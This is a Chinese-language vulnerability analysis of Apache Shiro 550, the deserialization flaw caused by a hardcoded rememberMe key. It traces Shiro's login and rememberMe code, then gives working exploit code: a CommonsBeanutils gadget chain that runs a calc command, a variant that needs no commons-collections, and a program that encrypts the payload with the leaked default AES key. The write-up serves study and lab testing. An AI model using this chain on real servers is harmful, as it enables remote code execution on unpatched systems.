[condition] shiro <= 1.2.4
[description]密钥被硬编码在shiro组件中,密钥泄露,从而导致反序列化漏洞
漏洞环境
springBoot:vulnEnv/shiro-550/ShiroEnv at main · dota-st/vulnEnv (github.com)
noSpringBoot:vulnEnv/vulEnv/shiro/cve-2014-0074/shiroEnvNoSpring at main · majic-banana/vulnEnv (github.com)
漏洞分析
登入请求
该漏洞不用登入也能利用,这里只是补充知识,为了更加了解shiro
payload:
POST /login HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://localhost:8081/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://localhost:8081
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Cookie: JSESSIONID=D66AB6FAED40249AE0B02DE87C805CE9
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Pragma: no-cache
Cache-Control: no-cache

username=user&password=123456&rememberMe=true
根据shiro.ini 配置,该请求的FilterChain中只有一个name为“authc ”的Filter,也就是FormedAuthenticationFilter,所以直接从它的doFilter()方法开始分析

ProxiedFilterChain是一个重要节点,shiro-web中有讲
this.filters : 也就是我们配置的FilterChian 其名字是请求路径 /login
这个链中只有一个名字为authc 的Filter :FormedAuthenticationFilter
shiro login 总体流程:

以下分析会出现很多,父类子类互相调用的情况,如果不太清楚继承结构可看shiro-web 框架分析
//AccessControlFilter::

public boolean onPreHandle(ServletRequest request, ServletResponse response, Object mappedValue) throws Exception {
        return isAccessAllowed(request, response, mappedValue) || onAccessDenied(request, response, mappedValue);
    }

//AuthenticatedFilter::
protected boolean isAccessAllowed(ServletRequest request, ServletResponse response, Object mappedValue) {
        return super.isAccessAllowed(request, response, mappedValue) ||
                (!isLoginRequest(request, response) && isPermissive(mappedValue));
    }


//AuthenticationFilter
protected boolean isAccessAllowed(ServletRequest request, ServletResponse response, Object mappedValue) {
        Subject subject = getSubject(request, response);
        return subject.isAuthenticated();
    }
因为当前是第一次登入,所以subject.isAuthenticated()为false ,其当前的确是登入请求故!isLoginRequest(request, response) == false
permisive是特殊权限,需要配置选项,我们没有配置,所以也为false ;故来到onAcessDenied
//FormedAuthenticationFilter::
protected boolean onAccessDenied(ServletRequest request, ServletResponse response) throws Exception {
        if (isLoginRequest(request, response)) {
            if (isLoginSubmission(request, response)) {   //只要是Post请求,就为true
                if (log.isTraceEnabled()) {
                    log.trace("Login submission detected.  Attempting to execute login.");
                }
                return executeLogin(request, response);
            } else {
                if (log.isTraceEnabled()) {
                    log.trace("Login page view.");
                }
                //allow them to see the login page ;)
                return true;
            }
        } else {
            if (log.isTraceEnabled()) {
                log.trace("Attempting to access a path which requires authentication.  Forwarding to the " +
                        "Authentication url [" + getLoginUrl() + "]");
            }

            saveRequestAndRedirectToLogin(request, response);
            return false;
        }
    }
很明显这里有两个分支,一个是login page,一个是login submission (这也是为什么login页面的表单中action不要设置为其他路径,必须是同路径,不然无法进入executeLogin()
入口
//AuthenticatingFilter::
protected boolean executeLogin(ServletRequest request, ServletResponse response) throws Exception {
        AuthenticationToken token = createToken(request, response);
        if (token == null) {
            String msg = "createToken method implementation returned null. A valid non-null AuthenticationToken " +
                    "must be created in order to execute a login attempt.";
            throw new IllegalStateException(msg);
        }
        try {
            Subject subject = getSubject(request, response);
            subject.login(token);
            return onLoginSuccess(token, subject, request, response);
        } catch (AuthenticationException e) {
            return onLoginFailure(token, e, request, response);
        }
    }
生成token:
//FormedAuthentication::
protected AuthenticationToken createToken(ServletRequest request, ServletResponse response) {
        String username = getUsername(request);
        String password = getPassword(request);
        return createToken(username, password, request, response);
    }


//AuthenticatingFilter::
protected AuthenticationToken createToken(String username, String password,
                                              ServletRequest request, ServletResponse response) {
    	//解析请求参数rememberMe,在我们的payload中添加了这一参数,value为true,所以这里返回true
        boolean rememberMe = isRememberMe(request);
        String host = getHost(request);

        return createToken(username, password, rememberMe, host);
    }

//AuthenticatingFilter::
protected AuthenticationToken createToken(String username, String password,
                                              boolean rememberMe, String host) {
        return new UsernamePasswordToken(username, password, rememberMe, host);
    }
登入的核心逻辑
//DefaultSecurityManager::

public Subject login(Subject subject, AuthenticationToken token) throws AuthenticationException {
        AuthenticationInfo info;
        try {
            //委托给Authenticator去验证,其验证流程在shiro-core中有分析
            info = authenticate(token);
        } catch (AuthenticationException ae) {
            try {
                onFailedLogin(token, ae, subject);
            } catch (Exception e) {
                if (log.isInfoEnabled()) {
                    log.info("onFailedLogin method threw an " +
                            "exception.  Logging and propagating original AuthenticationException.", e);
                }
            }
            throw ae; //propagate
        }


        Subject loggedIn = createSubject(token, info, subject);

        onSuccessfulLogin(token, info, loggedIn);

        return loggedIn;
    }

//
protected Subject createSubject(AuthenticationToken token, AuthenticationInfo info, Subject existing) {
        SubjectContext context = createSubjectContext();
        context.setAuthenticated(true);
        context.setAuthenticationToken(token);
        context.setAuthenticationInfo(info);
        if (existing != null) {
            //这里应该是为了SubjectFactory根据context构造subjct时不重新new一个,而是在原来基础上进行完善
            context.setSubject(existing);
        }

        return createSubject(context);
    }
然后来到我们熟悉的核心函数:
//DefaultSecurityManager

在resolveSession时,我们之前即没有往context设置session,且我们使用的是Servlet容器的session管理,sessionid 如果没过期则session不为空,但每次登入请求都会更新session这时save(subject)
保存subject
//DefaultSecurityManager::
protected void save(Subject subject) {
        this.subjectDAO.save(subject);
    }


//DefaultSubjectDAO::
public Subject save(Subject subject) {
        if (isSessionStorageEnabled(subject)) {
            saveToSession(subject);
        } else {
            log.trace("Session storage of subject state for Subject [{}] has been disabled: identity and " +
                    "authentication state are expected to be initialized on every request or invocation.", subject);
        }

        return subject;
    }

protected void saveToSession(Subject subject) {
        //performs merge logic, only updating the Subject's session if it does not match the current state:

 //subject.session存储了旧的principal和旧的authentication information,所以可能需要更新为当前subject中存储的新的状态
        mergePrincipals(subject);
        mergeAuthenticationState(subject);
    }
更新principal
protected void mergePrincipals(Subject subject) {
        //merge PrincipalCollection state:


        PrincipalCollection currentPrincipals = null;

        //一般不会进入
        if (subject.isRunAs() && subject instanceof DelegatingSubject) {
            try {
                Field field = DelegatingSubject.class.getDeclaredField("principals");
                field.setAccessible(true);
                currentPrincipals = (PrincipalCollection)field.get(subject);
            } catch (Exception e) {
                throw new IllegalStateException("Unable to access DelegatingSubject principals property.", e);
            }
        }

    	//获取请求中的新的principal
        if (currentPrincipals == null || currentPrincipals.isEmpty()) {
            currentPrincipals = subject.getPrincipals();
        }

        Session session = subject.getSession(false);

        if (session == null) {
            if (!CollectionUtils.isEmpty(currentPrincipals)) {
                //底层调用的是subject.getSession(true),即如果没有则创建一个新的
                //且先代理给SecurityManger 再代理给SessionManager,这里不展开,不了解可以看shiro-core框架分析
                session = subject.getSession();
                //注入principal
                session.setAttribute(DefaultSubjectContext.PRINCIPALS_SESSION_KEY, currentPrincipals);
            }
            //otherwise no session and no principals - nothing to save
        } else {

            //获取当前sesssion中的现存Principal  :old
            PrincipalCollection existingPrincipals =
                    (PrincipalCollection)
                session.getAttribute(DefaultSubjectContext.PRINCIPALS_SESSION_KEY);


            if (CollectionUtils.isEmpty(currentPrincipals)) {
                if (!CollectionUtils.isEmpty(existingPrincipals)) {
                    //如果新principal为空,但旧principal不为空,则更新,也就是去除当前参数
                    session.removeAttribute(DefaultSubjectContext.PRINCIPALS_SESSION_KEY);
                }
                //otherwise both are null or empty - no need to update the session
            } else {
                //新旧不一样
                if (!currentPrincipals.equals(existingPrincipals)) {
                    session.setAttribute(DefaultSubjectContext.PRINCIPALS_SESSION_KEY, currentPrincipals);
                }
                //otherwise they're the same - no need to update the session
            }
        }
    }
进入分支:session==null

由于shiro-web默认启用HttpSession (即用servlet容器管理session) :图中ServletContainerSessionManager就是证明

对外返回一个 被包装过的Session: (为了统一接口)
更新验证状态:

开始remberMe:
onSucessfulLogin后面没有展开,只展示关键代码
convertPrincipalsToBytes(): 序列化principal 并对其进行加密

remberSerializaedIdentity():bytes进行base64编码,然后将结果设置到response的cookie中 (不展开)

//AbstractRememberMeManager::
//This implementation first serializes the principals to a byte array and then encrypts that byte array.
    protected byte[] convertPrincipalsToBytes(PrincipalCollection principals) {
        byte[] bytes = serialize(principals);
        if (getCipherService() != null) {
            //加密序列化数据
            bytes = encrypt(bytes);
        }
        return bytes;
    }


protected byte[] encrypt(byte[] serialized) {
        byte[] value = serialized;
    	//密码服务 默认为AES(对称密码)
        CipherService cipherService = getCipherService();
        if (cipherService != null) {
            ByteSource byteSource = cipherService.encrypt(serialized, getEncryptionCipherKey());
            value = byteSource.getBytes();
        }
        return value;
    }

----------------
public byte[] getEncryptionCipherKey() {
        return encryptionCipherKey;
    }
-------------------
//Default constructor that initializes a DefaultSerializer as the serializer and an AesCipherService as the cipherService.
public AbstractRememberMeManager() {
        this.serializer = new DefaultSerializer<PrincipalCollection>();
        this.cipherService = new AesCipherService();

    	//设置加密解密密钥
        setCipherKey(DEFAULT_CIPHER_KEY_BYTES);
    }

public void setCipherKey(byte[] cipherKey) {
        //Since this method should only be used in symmetric ciphers
        //(where the enc and dec keys are the same), set it on both:
        setEncryptionCipherKey(cipherKey);
        setDecryptionCipherKey(cipherKey);
    }
固定密钥

之后就是servlet对request,response进行相关操作了,不属于shiro范围
结果:
操作请求
首先我们先准备好payload
生成序列化数据:CB链
package com.unserialization.cb;

import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.CannotCompileException;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.NotFoundException;
import org.apache.commons.beanutils.BeanComparator;
import utils.reflection.Reflection;

import java.io.*;
import java.util.PriorityQueue;

public class CB1 {

    public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, NotFoundException, IOException, CannotCompileException, ClassNotFoundException {
        try {
            CB1 cb1 = new CB1();
            //我们只进行序列化
            cb1.serialize();

        }catch (Exception e){
            e.printStackTrace();
        }
    }


    public void serialize() throws Exception{
        //动态创建字节码
        String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
        ClassPool pool = ClassPool.getDefault();
        CtClass ctClass = pool.makeClass("EVil");
        //插入到static代码段
        ctClass.makeClassInitializer().insertBefore(cmd);
        ctClass.setSuperclass(pool.get(AbstractTranslet.class.getName()));
        byte[] bytes = ctClass.toBytecode();

        TemplatesImpl templates = new TemplatesImpl();
        Reflection.setFieldValue(templates, "_name", "RoboTerh");
        Reflection.setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
        Reflection.setFieldValue(templates, "_bytecodes", new byte[][]{bytes});

        //创建比较器
        BeanComparator beanComparator = new BeanComparator();
        PriorityQueue queue = new PriorityQueue(2, beanComparator);
        queue.add(1);
        queue.add(1);

        //反射赋值
        //这是我自己写的小封装,用来精简代码
        Reflection.setFieldValue(beanComparator, "property", "outputProperties");
        Reflection.setFieldValue(queue, "queue", new Object[]{templates, templates});

        //序列化到文件1.txt
        FileOutputStream fileOutputStream = new FileOutputStream("1.txt");
        // 创建并实例化对象输出流
        ObjectOutputStream out = new ObjectOutputStream(fileOutputStream);
        out.writeObject(queue);

    }

}
利用shiro中的模块对序列化数据进行加密
import com.sun.org.apache.xerces.internal.impl.dv.util.Base64;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;

import java.io.*;


public class Shiro550 {
    public static void main(String[] args) throws Exception {
        //仿照shiro加密流程对恶意序列化数据进行加密:
        String path = "1.txt";
        byte[] key = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
        AesCipherService aes = new AesCipherService();
        ByteSource ciphertext = aes.encrypt(getBytes(path), key);


        try {
            BufferedWriter writer = new BufferedWriter(new FileWriter("output.txt"));
            writer.write("");
            writer.write(ciphertext.toString());
            writer.flush();
            writer.close();
        } catch (IOException e) {
            e.printStackTrace();
            System.out.println("Error: " + e.getMessage());
        }
    }


    public static byte[] getBytes(String path) throws Exception{
        InputStream inputStream = new FileInputStream(path);
        ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
        int n = 0;
        while ((n=inputStream.read())!=-1){
            byteArrayOutputStream.write(n);
        }
        byte[] bytes = byteArrayOutputStream.toByteArray();
        return bytes;

    }
}
将生成的payload放到remberMe字段,像这样:
改图是SpringBoot环境下的,配置与原生环境下不太一样。所以重定向路径不一样
在shiro-web中已经讲过,shiro-web的大致流程:
标鲜红的是当前漏洞的入口,它经过层层委托最终由SecurityManger负责
SecurityManger::
进入resolvePrincipal(context)::
可以看到在标红代码行处,找不到principal才会尝试查找rememberMe
进入context.resolvePrincipal()
public PrincipalCollection resolvePrincipals() {
        PrincipalCollection principals = getPrincipals();


        if (CollectionUtils.isEmpty(principals)) {
            //check to see if they were just authenticated:
            AuthenticationInfo info = getAuthenticationInfo();
            if (info != null) {
                principals = info.getPrincipals();
            }
        }

        if (CollectionUtils.isEmpty(principals)) {
            Subject subject = getSubject();
            if (subject != null) {
                principals = subject.getPrincipals();
            }
        }

    	//以上两个分支,由于是第一次创建subject,所以principal都找不到

        if (CollectionUtils.isEmpty(principals)) {
            //try the session:
            //如果session有效则直接从session中获取principal(之前在登入请求中save(subject)有讲)
            Session session = resolveSession();
            if (session != null) {
                principals = (PrincipalCollection) session.getAttribute(PRINCIPALS_SESSION_KEY);
            }
        }

        return principals;
    }
所以我们的session必须不存在,也就是sessionid必须无效。所以才说不用登入也能利用
进入getRememberedIdentity():
protected PrincipalCollection getRememberedIdentity(SubjectContext subjectContext) {
        RememberMeManager rmm = getRememberMeManager();
        if (rmm != null) {
            try {
                return rmm.getRememberedPrincipals(subjectContext);
            } catch (Exception e) {
                if (log.isWarnEnabled()) {
                    String msg = "Delegate RememberMeManager instance of type [" + rmm.getClass().getName() +
                            "] threw an exception during getRememberedPrincipals().";
                    log.warn(msg, e);
                }
            }
        }
        return null;
    }
}
进入rmm.getRememberedPrincipals(subjectContext)
public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {
        PrincipalCollection principals = null;
        try {

            //从request中读取rememberMe,然后还原出其加密后的序列化数据(
            //base64(encrypt(serializedData)) --> encrypt(serializedData)
            byte[] bytes = getRememberedSerializedIdentity(subjectContext);
            //SHIRO-138 - only call convertBytesToPrincipals if bytes exist:
            if (bytes != null && bytes.length > 0) {
                //开始反序列化!!
                principals = convertBytesToPrincipals(bytes, subjectContext);
            }
        } catch (RuntimeException re) {
            principals = onRememberedPrincipalFailure(re, subjectContext);
        }

        return principals;
    }
进入convertBytesToPrincipals()
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
        if (getCipherService() != null) {
            bytes = decrypt(bytes);
        }
        return deserialize(bytes);
    }
不断进入:
1. 没有引入cc依赖:
可以看到无法找到cc中的ComparableComparator
其原因在于cb链中的BeanComparator依赖ComparableComparator,但maven依赖树中没有cc
依赖树中没有引入cc原因是:cb中cc是可选依赖,所以在maven递归式解析依赖时cc不会被添加到依赖树中,需要手动添加才可以
cb核心部分(必选部分)没有依赖cc故是可选
在pom.xml引入cc依赖后:

我在springboot环境下也调试了,其结果与在原生环境下(只用Tomcat)一致,都是必须要引入cc依赖,才能成功
不引入cc行不行?
我们不用CC中的ComparableComparator,用其他任意的Comparator及其子类,是否可行?,但我又觉得,既然BeanComparator在源码上依赖了cc的ComparableComparator,那么在类加载阶段应该也会加载cc的Comparator,但实则不然:
Shiro安全(三):Shiro自身利用链之CommonsBeanutils_shiro利用链-CSDN博客
我们将Comparator换一下:
package com.unserialization.cb;

import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.CannotCompileException;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.NotFoundException;
import org.apache.commons.beanutils.BeanComparator;
import utils.reflection.Reflection;

import java.io.*;
import java.util.PriorityQueue;

public class CB1 {

    public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, NotFoundException, IOException, CannotCompileException, ClassNotFoundException {
        try {
            CB1 cb1 = new CB1();
            cb1.serialize();
            //cb1.unserialize();
        }catch (Exception e){
            e.printStackTrace();
        }
    }


    public void serialize() throws Exception{
        //动态创建字节码
        String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
        ClassPool pool = ClassPool.getDefault();
        CtClass ctClass = pool.makeClass("EVil");
        //插入到static代码段
        ctClass.makeClassInitializer().insertBefore(cmd);
        ctClass.setSuperclass(pool.get(AbstractTranslet.class.getName()));
        byte[] bytes = ctClass.toBytecode();

        TemplatesImpl templates = new TemplatesImpl();
        Reflection.setFieldValue(templates, "_name", "RoboTerh");
        Reflection.setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
        Reflection.setFieldValue(templates, "_bytecodes", new byte[][]{bytes});

        //创建比较器
//        BeanComparator beanComparator = new BeanComparator(); //默认比较器是cc的ComparableComparator
        BeanComparator beanComparator = new BeanComparator(null,String.CASE_INSENSITIVE_ORDER);
        PriorityQueue queue = new PriorityQueue(2, beanComparator);
        //底层会调用comparator,而这个String.CASE_INSENSITIVE_ORDER会做类型检查,故必须要字符串类型
        queue.add("");
        queue.add("");

        //反射赋值
        Reflection.setFieldValue(beanComparator, "property", "outputProperties");
        Reflection.setFieldValue(queue, "queue", new Object[]{templates, templates});

        //序列化
        FileOutputStream fileOutputStream = new FileOutputStream("1.txt");
        // 创建并实例化对象输出流
        ObjectOutputStream out = new ObjectOutputStream(fileOutputStream);
        out.writeObject(queue);

    }

    public void unserialize() throws Exception{
        FileInputStream fis = new FileInputStream("1.txt");
        ObjectInputStream ois = new ObjectInputStream(fis);
        PriorityQueue priorityQueue = (PriorityQueue) ois.readObject();
    }


}
跟着测试了一下:
| 新的payload | |
|---|---|
| pom.xml有cc | 能弹出计算器 |
| pom.xml没有cc | 能弹出计算器 |
结论:行!
为什么?
反序列化大致流程是:
加载类,--> 用特殊的反序列化构造函数创建实例(不是该类的构造函数) -->调用该类的readObject() (如果有的化不然就是默认操作) --> resolveObject()
类加载是按需加载,执行程序时,不会一次性把所有class文件都加载到 jvm 内存里,而是按需加载,但是这个按需的程度值得细究,从结果来看,并不是A类出现B类就必须加载B而是 在程序运行时需要用到的时候才会加载。
**Note that the virtual machine loads only those class files that are needed for the execution of a program.**For example, suppose program execution starts with MyProgram.class. Here are the steps that the virtual machine carries out.
The virtual machine has a mechanism for loading class files, for example, by reading the files from disk or by requesting them from the Web; it uses this mechanism to load the contents of the MyProgram class file.
If the MyProgram class has instance variables or superclasses of another class type, these class files are loaded as well. (The process of loading all the classes that a given class depends on is called resolving the class.)
The virtual machine then executes the main method in MyProgram (which is static, so no instance of a class needs to be created).
If the main method or a method that main calls requires additional classes, these are loaded next.
--- <<Core Java 2 Volume II>> Chapter9. Security
==BeanComparator中只有构造函数依赖cc==

在执行try语块的第一行的过程中就会弹出计算器,并抛出异常:

==而cb链整个反序列化过程中都不会调用BeanComparator的构造函数==
所以推测这个按需加载是方法级的
补充
关于模块限制:
Some tools and libraries use reflection to access parts of the JDK that are meant for internal use only.
